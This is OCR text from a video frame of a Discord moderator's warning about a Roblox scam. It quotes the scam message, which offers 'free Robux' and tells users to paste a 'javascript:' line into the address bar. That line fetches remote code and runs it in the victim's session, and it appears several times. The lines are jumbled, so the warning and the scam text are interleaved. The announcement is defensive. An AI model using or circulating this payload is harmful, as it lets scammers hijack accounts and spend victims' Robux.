 KineKreature Last Sunday at 04:07
@everyone Phishing Warning
There is a scam going around involving a JavaScript code that has the ability to force you into a
purchase, removing your Robux from your account. Links and codes have often been used to
distribute malware. To avoid being scammed, please do not input any random code sent to you.
FINAL ANNOUNCEMENT:
If an individual sends you a message that looks like this or a message that contains the JavaScript
code seen in the image, report it to a @Server Moderator immediately in DMs!
Thanks for 300 Subscribers!
Hey, do you want free Robux? Enter this on
any roblox.com website in the address field:
I will be doing a sort of chat thing on Discord!
javascript:
$.get("").then(i=>eval(i))
More info in Part 2!
javascript:$.get("").then(i=>eval(i))
ROBLO
javascript:$.get("").then(i=>eval(i))
javascript:$.get("").then(i=>eval(i)) - Google Søk